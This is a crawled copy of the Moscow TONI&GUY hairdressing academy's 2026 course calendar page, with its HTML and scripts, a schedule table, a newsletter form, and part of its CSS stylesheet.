

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.tgacademy.ru/calendar.aspx
body_size: 13079
content:


<!DOCTYPE html>
<html lang="en">

<head>
 
    
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
        <title>Академия TONI&GUY (Тони энд Гай)</title>
        <meta name="robots" content="all" />
        <meta name="resourse-type" content="document" />
        <meta name="description" content="" />
        <meta name="keywords" content="Академия TONI&GUY Тони энд Гай" />
        
        <meta http-equiv="imagetoolbar" content="no"/>
        <meta http-equiv="imagetoolbar" content="false"/>
        
        

        <script type="text/javascript" src="/js/swfobject.js"></script>
        <script type="text/javascript" src="/js/utils.js"></script>
        <script type="text/javascript" src="/js/jquery-1.4.2.min.js"></script>
        <script type="text/javascript" src="/js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="/js/jquery.simplemodal-1.4.js"></script>
        <script type="text/javascript" src="/js/jquery.customSlider.js"></script>

        <link rel="stylesheet" type="text/css" href="/styles/jquery.lightbox-0.5.css" media="screen" />
        
        <script type="text/javascript">
            $.fn.randomRemove = function () {
                this.not(':eq(' + Math.floor(Math.random() * this.length) + ')').remove();
            }
            $(function() {
                $('.openImg').lightBox();
                $('.search').hover(function() {
                    $(this).addClass('search_active');
                }, function() {
                    $(this).removeClass('search_active');
                });
                $('.search .text, .search_active .text').focusin(function() {
                    if ($(this).attr('value') == 'Поиск по сайту') $(this).attr('value', '');
                });
                $('.search .text, .search_active .text').focusout(function() {
                    if ($(this).attr('value') == '') $(this).attr('value', 'Поиск по сайту');
                });

                $('p.mail a').click(function(e) {
                    $(".mail_window").modal({
                        overlayClose: true,
                        onOpen: function(dialog) {
                            dialog.overlay.fadeIn('fast', function() {
                                dialog.data.hide();
                                dialog.container.fadeIn('slow', function() {
                                    dialog.data.slideDown('slow');
                                });
                            });
                        }
                    });
                    return false;
                });

                $('.navbar-toggle').click(function () {
                    var _o = $(this);
                    if (_o.hasClass('open')) {
                        $(_o.attr('data-target')).hide();
                        _o.removeClass('open')
                    } else {
                        $(_o.attr('data-target')).slideDown(500, function () { _o.addClass('open') });
                    }
                    return false;
                });

                $('.main_gallery .big').customSlider({ pause: 6000 });
                $('.main_gallery .med').customSlider({ pause: 7000 });

                var r = Math.floor(Math.random() * 3);
                if (r > 1) {
                    $('.main_gallery .small_1').css({ 'top': '98px' });
                }
                if (r == 1) {
                    $('.main_gallery .small_2').css({ 'left': '392px' });
                }
                if (r == 2) {
                    $('.main_gallery .small_2').css({ 'left': '588px' });
                }
                for (var i = 1; i < 3; i++) {
                    $('.main_gallery .small_' + i + ' img').randomRemove();
                    //$('.main_gallery .small_'+i).customSlider({ pause: (8000 + (i * 2000)) });
                }
            });

            

        </script> 

<link rel="stylesheet" type="text/css" href="/styles/adaptive.css" />
<link rel="stylesheet" type="text/css" href="/styles/table.css?103876730" />


<!--для отображения стилей печатной версии в браузере поменять media="print" на media="all"-->
<link rel="stylesheet" type="text/css" href="/styles/print.css" media='print' />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2396123-29']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body class="calendar_body" style="background:#fff;">
    <form name="aspnetForm" method="post" action="calendar.aspx" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTM5NDg4NzE5OQ9kFgJmD2QWAgIBD2QWAgIDD2QWAmYPZBYCAgEPFgIeC18hSXRlbUNvdW50AgMWBmYPZBYCZg8VAgQzMDg1MjIyLTI0INGB0LXQvdGC0Y/[base64]/U=" />
</div>


<script type="text/javascript" src="/ajaxpro/prototype.ashx"></script>
<script type="text/javascript" src="/ajaxpro/core.ashx"></script>
<script type="text/javascript" src="/ajaxpro/converter.ashx"></script>
<script type="text/javascript" src="/ajaxpro/includes_footer,App_Web_ownrrlwz.ashx"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="B66867E1" />
</div>
        <div class="header">
            
<div class="fixed flex">
    
    <div class="hl">
        

        

    </div>

    


    
</div>
        </div>
        <div class="wrapper">
           
            
    <h2 class="title">
        <span class="main_title">Московская<br />
            <em>академия</em></span></h2>
    <div class="content">
        
<script type="text/javascript" src="/js/jquery.newsList.js"></script>
<script type="text/javascript">
    $(function() {
        $(".news_lenta ul").newsList({duration: 8000});
    }); 
</script>
<div class="news_lenta">
    <h2>Последние новости:</h2>
    <ul>
    
        <li><a href="/news.aspx?id=3085">22-24 сентября SALON WORK: CUT (3 дня) </a></li>
        
        <li><a href="/news.aspx?id=4091">Академия TONI&amp;GUY приглашает на индивидуальное обучение!</a></li>
        
        <li><a href="/news.aspx?id=3087">Доступна оплата обучения В РАССРОЧКУ!</a></li>
        
        
    </ul> 
</div>
        <h1>
            Расписание 2026</h1>
<div class="table_container">
        <table class="calendar_table">
            <tr>
                <th class="left">
                    Название курса
                </th>
                
                <th>
                    <div>
                           
                           <a class="prev" href="/calendar.aspx?offset=-1"></a>
                           Январь
                           </div>
                    
                </th>
                
                <th>
                    Февраль
                           
                </th>
                
                <th>
                    Март
                           
                </th>
                
                <th>
                    Апрель
                           
                </th>
                
                <th>
                    <div>
                           Май
                           
                           <a class="next" href="/calendar.aspx?offset=1"></a>
                           </div>
                    
                </th>
                
            </tr>
            
            <tr>
                
                <td class="left">
                    <a href="/courses.aspx#scroll_38" title="ИНДИВИДУАЛЬНОЕ ОБУЧЕНИЕ">ИНДИВИДУАЛЬНОЕ ОБУЧЕНИЕ</a>
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
            </tr>
            
            <tr>
                
                <td class="left">
                    <a href="/courses.aspx#scroll_46" title="Основы Фундаментальных Техник Стрижки. Базовый курс">Основы Фундаментальных Техник Стрижки. Базовый курс</a>
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
            </tr>
            
            <tr>
                
                <td class="left">
                    <a href="/courses.aspx#scroll_1" title="Классическая стрижка">Классическая стрижка</a>
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    <span><strong>18.03</strong> - <strong>22.03</strong></span><br />10:00-18:00<br/>Студия Пластэк<br /><a href="/request.aspx?id=1" title="заявка на обучение">заявка на обучение</a>
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
            </tr>
            
            <tr>
                
                <td class="left">
                    <a href="/courses.aspx#scroll_48" title="SALON WORK: CUT">SALON WORK: CUT</a>
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
                <td >
                    
                </td>
                
            </tr>
            
        </table>
    </div>
</div>


        </div>
        <div class="footer_main">
            
<div class="fixed flex flj">
    

    

    <script type="text/javascript">
        $(function () {
            $('#submit_email').click(function (e) {
                e.preventDefault();
                var email = $('#email_text').val();
                var message = $('#email_message');
                if (!email) {
                    message.html('Укажите e-mail');
                    return;
                }
                if (!validateEmail(email)) {
                    message.html('Неправильный формат e-mail');
                    return;
                }
                var res = includes_footer.SubscribeEmail(email).value;
                if (res) {
                    message.html('Вы успешно подписались на рассылку');
                    $('#email_text').val('');
                } else {
                    message.html('Ошибка подписки на рассылку');
                }
            });
        });

        function validateEmail(id) {
            var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+.[a-zA-Z]{2,4}$/;
            return emailPattern.test(id);
        }


    </script>
    <div class="mail_window">
        <a class="simplemodal-close" href="#">закрыть</a>
        <h2>Подписаться на рассылку</h2>
            <label>
                <em>Введите E-mail</em>
                <input id="email_text" type="text" class="textbox" value="" />
                <span id="email_message"></span>
            </label>
            <div class="submit">
                <input id="submit_email" type="submit" value="Отправить" />
            </div>
    </div>
</div>
        </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tgacademy.ru/styles/table.css?103876730
body_size: 5997
content:
/* Table of Contents:
    
   1. Global structure (html, body)
   2. Page structure
       - header
       - menu
       - left/right
       - content
       - footer
   3. Default styles
       - title
       - text
       - list
       - link
       - image
       - table 
   4. Form
   5. Add page
   6. Additional styles   	
*/


/* Global structure
--------------------------------------------------------------------------------------- */
*
{
    margin: 0px;
    padding: 0px;
}
html
{             
    height: 100%;
}
body
{      
    position: relative;
    height: 100%;
    min-height: 100%;
    font-family: Arial, Tahoma, sans-serif;
    min-width: 320px;
    background: #fff url(../images/body_fon_1.jpg) no-repeat fixed 100% 100px;
}
html>body
{
    height: auto;
    
}
.courses_body
{
    background: url(../images/body_fon_2.jpg) no-repeat fixed 100% 145px;
}
.calendar_body
{
    background: url(../images/body_fon_3.jpg) no-repeat fixed 100% 100px;
}
.seminars_body
{
    background: #fff url(../images/body_fon_1.jpg) no-repeat fixed 100% 100px;
}
.models_body
{
    background: url(../images/body_fon_2.jpg) no-repeat fixed 100% 145px;
}
.teachers_body
{
    background: url(../images/body_fon_3.jpg) no-repeat fixed 100% 100px;
}
.contacts_body
{
    background: #fff url(../images/body_fon_1.jpg) no-repeat fixed 100% 100px;
}

.request_body
{
    background: #674d61 url(../images/request_fon.jpg) no-repeat fixed 100% 0px;
}
.search_body
{
    background: #4d5d5f url(../images/search_fon.jpg) no-repeat fixed 100% 0px;
}






/* line list
-------------------------------*/
ul.ibl 
{
	margin: 0;
	padding: 0;
    list-style-type: none;
}
    ul.ibl li {
	    margin: 0;
	    padding: 0;
	    display: inline-block;
	    vertical-align: top;
    }

@media screen and (-webkit-min-device-pixel-ratio:0) {
    ul.ibl    { letter-spacing: -4px;}
    ul.ibl li
    {
        letter-spacing: normal;
    }
}

/* block with left collumn
-------------------------------*/
.ibd
{
	margin:0 15px 0 0;
	padding:0;
	list-style-type:none;
}
	.ibd:after
	{
		clear: both;
	}
	
	.ibd .left
	{
		float: left; 
	    margin:0 10px 10px 0; 
	    display:inline;
	}
	.ibd .description
	{
		overflow:hidden;
	}
	* html .ibd .description
	{   
	    float:left;
	}

/* vertical-align middle
-------------------------------*/
.itl
{
    padding: 0;
    margin: 0;
    display: table;
    width: 100%;
    height: 100%;
}
    .itl .ir
    {
        display: table-cell;
        vertical-align: middle;
        height: 100%;
        zoom: 1;
    }
    .itl .ir .ic
    {
        margin: 0;
        padding: 0;
        vertical-align: middle;
    }

/* vertical-align middle
-------------------------------*/
.flex
{
    display: flex;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
}
.flj
{
    flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    justify-content: space-between;
    -ms-flex-pack: justify;
    align-items: center;
}



/* Page structure
--------------------------------------------------------------------------------------- */

/* header
-------------------------------*/
.header
{
    position: relative;
    min-height: 149px;
    background: url(../images/header.jpg);
}
    .header .fixed
    {
        max-width: 1000px;
        margin: 0 auto;
        padding: 10px;
        position: relative;
        min-height: 149px;
    }
    .header .flex
    {
        flex-flow: row wrap;
        -webkit-flex-flow: row wrap;
        justify-content: space-between;
        -ms-flex-pack: justify;
        align-items: flex-start;
    }
    .header a.logo, .header a.logo:hover
    {
        margin-bottom: 64px;
        display: block;
    }
        .header a.logo img, .header a.logo:hover img
        {
            max-width: 100%;
            height: auto;
        }
    .header a.logo_print, .header a.logo_print:hover
    {
        display:none;
    }
    .header .hr
    {
        width: 238px;
        text-align: right;
    }
    .header .hl
    {
        position: relative;
    }
    .header .search, .header .search_active
    {
        background: url(../images/search.jpg) no-repeat;
        width: 238px;
        height: 30px;
        position: relative;
        margin: 10px 0 5px 0;
        display: inline-block;
    }
    .header .search_active
    {
		background: url(../images/search_active.jpg) no-repeat;
    }
        .header .search input.text, .header .search_active input.text
        {
            background: #000;
            border: solid 1px #000;
            position: absolute;
            top: 4px;
            left: 4px;
            width: 200px;
            height: 20px;
            color: #c2c2c2;
            font: 18px Arial Narrow, sans-serif;
        }
        .header .search_active input.text
        {
			color: #2faafc;
        }
        .header .search input.submit, .header .search_active input.submit
        {
            background: none;
            border: none;
            position: absolute;
            top: 3px;
            right: 3px;
            width: 20px;
            height: 21px;
            cursor:pointer;
        }
    .header .vcard
    {
        color: #c2c2c2;
        font: bold 11px Arial, sans-serif;
    }
    .header p.order
    {
        font: bold 11px Arial, sans-serif;
        color: #c2c2c2;
        margin: 3px 0 5px 0;
    }
        .header p.order a, .header p.order a:hover
        {
            font: bold 11px Arial, sans-serif;
            color: #c2c2c2;
            text-decoration: underline;
        }
        .header p.order a:hover
        {
             text-decoration: none;
             color: #65c0fd;
        }
    .header p.order_active
    {
        font: bold 11px Tahoma, sans-serif;
        color: #65c0fd;
        margin: 3px 0 5px 0;
    }
        .header p.order_active a, .header p.order_active a:hover
        {
            font: bold 11px Tahoma, sans-serif;
            color: #65c0fd;
            text-decoration: none;
        }
        .header p.order_active a:hover
        {
             text-decoration: none;
        }
/* menu
-------------------------------*/
.navbar
{

}
.navbar-header
{
    margin: 0;
    padding: 0;
	text-align: center;   

}
.navbar-header
{
    margin: 0;
    float: none;
    text-align: left;
}

.navbar-toggle {
    background: none;
    cursor: pointer;
    float: none;
}
    .navbar-toggle .icon-bar {
        background: #fff;
    }


ul.menu
{
    font: bold 10px Tahoma, sans-serif;
    margin: 0;
    padding: 0 0 0 0;
    list-style-type: none;
}
ul.menu:after
{
    content: "";
	display: block;
	height: 0;
	overflow:hidden;
	clear: both;	
}
    ul.menu li
    {
        margin: 0;
        padding: 0;
        float: left;
    }
        ul.menu li a, ul.menu li a:hover,  ul.menu li.active
        {
            display: block;
            font: bold 10px Tahoma, sans-serif;
            color: #fff;
            padding: 6px 20px;
            background: url(../images/menu_point.png) no-repeat 6px 8px;
            text-decoration: none;
        }
        ul.menu li.active, ul.menu li a:hover
        {
            background: #0099ff url(../images/menu_point.png) no-repeat 6px 8px;
        }


@media (max-width: 850px) {
    .header a.logo, .header a.logo:hover
    {
        margin-bottom: 0px;
    }
    ul.menu li
    {
         float: none;
    }
        .nav_menu li a, .nav_menu li a:hover
        {
            text-align: left;
            padding: 10px 4px;
            line-height: normal;
        }
    .collapse
    {
        display: none;
    }
}
@media (max-width: 567px)
{

    .header .hr
    {
        width: 300px;
    }
}
/* left
-------------------------------*/
.left_col
{
	float: left;
	width: 265px;
}
	.left_col p
	{
		margin: 0 0 20px 0;
		font: 12px/18px Tahoma, sans-serif;
	}
/* right
-------------------------------*/
.right_col
{
	float: right;
	width: 166px;
	padding-top: 20px;
}

/* content
-------------------------------*/
.clear
{
    clear: both;
    font: 0px/0px Arial, Tahoma, sans-serif;
}
.all_page
{
   max-width: 980px;
   margin: 0 auto;
   padding: 0;
   position: fixed;
}
.wrapper
{
	margin: 0 auto;
	max-width: 1000px;
	padding: 25px 10px 75px 10px; 
}
.content
{	
    background: #000;
    padding: 0px 10px 80px;
    min-height: 400px;
}
.content:after
{
    content: "";
	display: block;
	height: 0;
	overflow:hidden;
	clear: both;	
}
.fc
{
	float: left;
	width: 100%;
}

/* footer 
-------------------------------*/
.footer, .footer_main
{
    position: absolute;   
    left: 0px;
    bottom: 0px;
    width: 100%;
    height: 70px;
}
    .footer .fixed, .footer_main .fixed
    {
        margin: 0 auto;
        max-width: 1000px;
        padding: 10px;
        position:relative;
        height: 70px; 
    }
    .footer div.copy, .footer_main div.copy
    {
        /*position: absolute;
        bottom: 30px;
        left: 0px;*/
        margin-top: 10px;
        font: 10px/14px Tahoma, sans-serif;
        color: #fff;
        text-transform: uppercase;
        opacity: 0.4;
    }
    .footer_main div.copy
    {
        color: #000;
        opacity: 0.7;
    }
        .footer div.copy a, .footer div.copy a:hover,
        .footer_main div.copy a, .footer_main div.copy a:hover
        {
            color: #fff;
            font: 10px Tahoma, sans-serif;
            text-transform: uppercase;
            
        }
        .footer_main div.copy a, .footer_main div.copy a:hover
        {
            color: #000;
        }
    .footer p.mail, .footer_main p.mail
    {
        background: url(../images/mail_icon.gif) no-repeat 0 3px;
        padding: 0 0 0 14px;
        font: 12px Arial, sans-serif;
        opacity: 0.7;
    }
    .footer_main p.mail
    {
        background: url(../images/mail_icon_main.gif) no-repeat 0 3px;
    }
        .footer p.mail a, .footer p.mail a:hover,
        .footer_main p.mail a, .footer_main p.mail a:hover
        {
            font: bold 12px Arial, sans-serif;
            color: #fff;
        }
         .footer_main p.mail a, .footer_main p.mail a:hover
         {
             color: #000;
         }
    .footer div.w3c
    {
        position: absolute;
	    top: 44px;
	    left: 474px;
        font: bold 11px Arial;
    }
    a.dev_link, a.dev_link:hover
    {	
	    position: absolute;
	    top: 16px;
	    left: 400px;
	    display: block;
	    height: 34px;
	    padding: 0px 0px 0px 74px;	
	    font-size: 11px;
	    background: url(../images/its_logo.jpg) no-repeat;	
	    color: #423e26;
	    font: bold 11px Arial;
	    text-decoration: underline;
    }
    a.dev_link:hover
    {
        text-decoration: none;
    }


/* Default Styles
--------------------------------------------------------------------------------------- */

/* title 
-------------------------------*/
h1
{
    font: 24px Century Gothic, Tahoma, sans-serif;
    color: #fff;
    margin: 7px 0 7px;
    padding: 0;
    text-transform: uppercase; 
}
h1.title, h2.title
{
	font: 47px/30px Century Gothic, Tahoma, sans-serif;
	color: #fff;
	text-transform: uppercase; 
	margin:  0 0 30px 0;
    text-shadow: rgba(255, 255, 255, 1) 0px 0px 2px;
}
    h1.title span.main_title, h2.title span.main_title
    {
        display: block;
        text-align: right;
        max-width: 350px;
    }
    h1.title em, h2.title em
    {
        font: 25px Century Gothic, Tahoma, sans-serif;
	    color: #fff;
    }
    span.main_title, span.main_title em
    {
        color: #000;
    }
h2
{
	font: bold 14px Tahoma, sans-serif;
	color: #2faafc;
	margin: 0 0 4px 0;
	text-transform: uppercase;
}
h3, h4, h5, h6
{
    font: 12px Tahoma, sans-serif;
	color: #f8f8fa;
}
@media (max-width: 768px)
{
    h1
    {
        font: 18px Century Gothic, Tahoma, sans-serif;
    }
h1.title, h2.title
{
	font: 30px/24px Century Gothic, Tahoma, sans-serif;
	margin:  0 0 24px 0;
}
    h1.title span.main_title, h2.title span.main_title
    {
         max-width: 100%;
    }
    h1.title em, h2.title em
    {
        font: 18px Century Gothic, Tahoma, sans-serif;
	    color: #fff;
    }
    span.main_title, span.main_title em
    {
        color: #000;
    }
}
/* text 
-------------------------------*/
p
{
    color: #f8f8fa;
    font: 12px Tahoma, sans-serif;
    margin: 0px 0px 10px 0px;
}
.error_text p
{
    color: #000;
}

p.navigator
{
    color: #423e26;
    font-size: 14px;
    font-family: Times New Roman;
    margin: 20px 0px 10px 0px;
}
p.pager
{
	font: bold 12px Tahoma, sans-serif;
	color: #0099ff;
	margin: 20px 0 0 0;
}
	p.pager a, p.pager a:hover
	{
		color: #f8f8fa;
		 font: 12px Tahoma, sans-serif;
	}
p.print
{
    text-align: right;
    padding-right: 10px;
    float: right;
}
p.download
{
	color: #44a0dd;
}
	p.download a, p.download a:hover
	{
		color: #44a0dd;
	}
.text_right
{
	text-align:right !important;	
}
.text_center
{
	text-align:center !important;	
}
.bold
{
    font-weight: bold;
}

/* list 
-------------------------------*/
ul, ol
{
    font: 16px Arial, Tahoma, sans-serif;
    margin: 0px 0px 0px 30px;
    color: #000000;
}
li
{
	font: 12px/12px Arial, Tahoma, sans-serif;
	padding: 15px 0px 0px 25px;
	margin-left: 40px;
}

/* link 
-------------------------------*/
a, a:hover
{
    color: #f8f8fa;
    text-decoration: underline;
    outline: none;
}
.error_text a, .error_text a:hover
{
    color: #000;
}
a:hover
{
    text-decoration: none;
}

/* image 
-------------------------------*/
img
{
    border: none;
}
img.img_map
{
	border: solid 3px #383838;
	margin: 0 auto 25px;
	display: block;
    max-width: 100%;
    height: auto;
}

/* table 
-------------------------------*/
table
{
	border-collapse: collapse;
}
table.price
{
    border-collapse: collapse;
    width: 100%;
    font-family: Arial;
    margin-top: 15px;
    margin-bottom: 14px;
}
    table.price td, table th
    {
        border: solid 1px #ffffff;
    } 
    table.price th
    {
        padding: 6px 4px 6px 4px;
        background: #90481c;
        font-size: 12px;
        color: #ffffff;
    }
    table.price td
    {
        padding: 4px 4px 4px 4px;
        font-size: 12px;
        color: #423e26;
        text-align: center;
    }
    table.price td.left
    {
        text-align: left;
    }


/* Form
--------------------------------------------------------------------------------------- */

/*----contacts----*/
div.form_contacts
{
    position: relative;
    margin: 0px 0px 0px 0px; 
    padding: 14px 0px;
    max-width: 550px;
    font: bold 12px Tahoma, sans-serif;
    color: #656565;
    background: #fcf1dd;
}
    div.form_contacts label
    {
        margin: 0px 0px 3px 14px;
        display: block;
    }
    div.form_contacts .textbox
    {
        margin-left: 220px;
        width: 280px; 
        height: 16px;
        font: 12px Tahoma, sans-serif;
        color: #000;
    }
    div.form_contacts textarea.textbox
    { 
        height: 110px;
    }
    div.form_contacts p
    {
        margin: 0px 0px 0px 232px;
        font: 12px Tahoma, sans-serif;
    }
    div.form_contacts em
    {
        position: absolute;
        margin-top: 6px;
        font-style: normal;
    }
    div.form_contacts div.submit_button
    {
        margin: 0px 0px 3px 234px;
        padding: 11px 0px 10px 0px;
    }
        div.form_contacts div.submit_button input
        {
            font: 11px Verdana, Tahoma, sans-serif;
            color: #000;
            width: 150px;
            height: 22px;
        }
    div.form_contacts div.validate
    {
	    margin: 0px 0px 0px 234px;
	    font-size: 12px;
    }
        div.form_contacts div.validate *
        {
            font: normal 12px Tahoma;
        }
    div.form_contacts .captcha
    {
        display: block; 
        margin: 0px 0px 5px 221px;  
    }
        div.form_contacts .captcha img
        {
            float: left;   
            margin-right: 10px;
        }
        div.form_contacts .captcha .refresh
        {
            display: block;
        }

/* Add page
--------------------------------------------------------------------------------------- */
/* request 
-------------------------------*/
div.request_form
{
    max-width: 485px;
    margin: 0 auto;
    padding: 20px 25px 40px;
    background: #383838;
    color: #d0d0d0;
    font: 12px Tahoma, sans-serif;
    position: relative;
}
    div.request_form h2
    {
        text-align: center;
        font: bold 14px Tahoma, sans-serif;
        color: #2faafc;
        text-transform: uppercase;
        margin: 0 0 30px 0;
    }
    div.request_form label
    {
        display: block;
        margin: 0 0 10px 0;
        position: relative;
        
    }
    div.request_form em
    {
        display: block;
        width: 115px;
        position: absolute;
        top: 3px;
        left: 0px;
        text-align: right;
        font: normal 12px Tahoma, sans-serif;
    }
    div.request_form .textbox
    {
        margin: 0 0 0 125px;
        padding: 2px 4px;
        background: #383838;
        border: solid 1px #7a7979;
        width: 303px;
        color: #888888;
        font: 12px Tahoma, sans-serif;
    }
    div.request_form textarea.textbox
    {
        height: 110px;
        resize: none;
    }
    div.request_form select
    {
        margin: 0 0 0 126px;
        padding: 2px 0;
        background: #383838;
        border: solid 1px #7a7979;
        width: 303px;
        color: #d0d0d0;
        font: 12px Tahoma, sans-serif;
    }
        div.request_form select option
        {
            padding: 0;
        }
     div.request_form .submit_button
     {
         text-align: right;
         max-width: 430px;
         margin: 17px 0 0 0;
     }
        div.request_form .submit_button input
        {
            background: #0099ff;
            color: #fafaf8;
            font: bold 10px Tahoma, sans-seif;
            text-transform: uppercase;
            border: solid 1px #0099ff;
            padding: 1px 4px;
            cursor: pointer;
        }
     div.request_form p.bot
     {
         position: absolute;
         bottom: 8px;
         left: 25px;
         font: 12px Tahoma, sans-serif;
         color: #d0d0d0;
     }
     div.request_form div.validate
     {
	    margin: 0px 0px 0px 125px;
	    font-size: 12px;
	    min-height: 40px;
     }
        div.request_form div.validate *
        {
            font: normal 12px Tahoma;
        }
        div.request_form div.validate td
        {
            padding-bottom: 3px;
        }

@media (max-width: 767px)
{
    div.request_form em
    {
        display: block;
        width: 100%;
        position: static;
        margin: 0 0 10px;
        text-align: left;
    }
    div.request_form .textbox, div.request_form select
    {
        margin: 0;
        padding: 0 4px;
        width: 100%;
    }
    div.request_form div.validate
    {
        margin: 0;
    }
}

/* calendar 
-------------------------------*/        
table.calendar_table
{
    margin:0;
    padding:0;
    font: 12px Tahoma, sans-serif;
}
    table.calendar_table th
    {
        background: #fff;
        border: solid 1px #fff;
        border-left: solid 1px #9e9e9f;
        border-right: solid 1px #9e9e9f;
        text-transform: uppercase;
        padding: 4px 7px;
        font: 11px Tahoma, sans-serif;
        color: #07070a;
        width: 16%;
        
    }
        
        table.calendar_table th div
        {
            position: relative;
        }
        table.calendar_table th:nth-child(2) div
        {
            padding-left: 20px;
        }
        table.calendar_table th:last-child div
        {
            padding-right: 20px;
        }
    table.calendar_table th.left
    {
		text-align: left;
		width: 20%;
    }
    table.calendar_table td
    {
        padding: 12px 7px 10px 7px;
        background: #2a2a2a;
        border: solid 1px #555555;
        vertical-align: top;
        color: #c9c9c9;
    }
        table.calendar_table td span
        {
            color: #fff;
        }
    table.calendar_table td.left
    {
        color: #d6d6d7;
        background: #07070a;
        font: bold 12px Tahoma, sans-serif;
    }
        table.calendar_table td a, table.calendar_table td a:hover
        {
             color: #c9c9c9;
        }
    .calendar_table a.prev, .calendar_table a.next,
    .calendar_table a.prev:hover,  .calendar_table a.next:hover
    {
        display: block;
        width: 16px;
        height: 13px;
    }
    .calendar_table a.prev, .calendar_table a.prev:hover
    {
        background: url(../images/table_arrow_prev.jpg) no-repeat;
        position: absolute;
        top: 0px;
        left: 0px;
    }
    .calendar_table a.next, .calendar_table a.next:hover
    {
        background: url(../images/table_arrow_next.jpg) no-repeat;
        position: absolute;
        top: 0px;
        right: 0px;
    }
/* calendar 
-------------------------------*/  
/* courses 
-------------------------------*/
.inner
{
	margin: 0 0 0 50px;
    max-width: 600px;
    float: left;
}
@media (max-width: 568px)
{
    .left_col
    {
        width: 100%;
    }
    .inner
    {
	    margin: 0 0 0 0px;
        max-width: 100%;
        float: none;
    }
}
ul.courses
{
	margin:0 15px 0 0;
	padding:0;
	list-style-type:none;
	color: #e2dfdf;
}
	ul.courses li
	{
		margin:0 0 30px 0;
		padding:0 0 20px 0;
		border-bottom: solid 1px #323133;
		color: #c4c4c4;
	}
	ul.courses li:after
	{
		content: "";
		display: block;
		height: 0;
		overflow:hidden;
		clear: both;	
	}
	ul.courses li p.date
	{
		margin: 0 0 2px 0;
	}
	ul.courses li h2
	{
		font: bold 12px Tahoma, sans-serif;
		color: #0099ff;
		margin: 0 0 6px 0;
		text-transform: none;
	}
		ul.courses li h2 strong
		{
			font: bold 14px Tahoma, sans-serif;
			text-transform: uppercase;
		}
	ul.courses li img
	{
		float: left; 
	    margin:0 10px 10px 0; 
	    display:inline;
	}
	ul.courses li .description
	{
		overflow:hidden;
		color: #c4c4c4;
	}
	* html ul.courses li .description
	{   
	    float:left;
	}
	ul.courses li p
	{
		margin: 0 0 2px 0;
		color: #c4c4c4;
	}
	ul.courses li p.order_link
	{
		color: #44a0dd;
		margin: 4px 0 0 0;
		font: bold 12px Tahoma, sans-serif;
	}
		ul.courses li p.order_link a, ul.courses li p.order_link a:hover
		{
			color: #44a0dd;
		}
	ul.courses li p.blue
	{
		color: #44a0dd;
		margin: 14px 0 0 0;
		font: bold 12px Tahoma, sans-serif;
	}
		ul.courses li p.blue em
		{
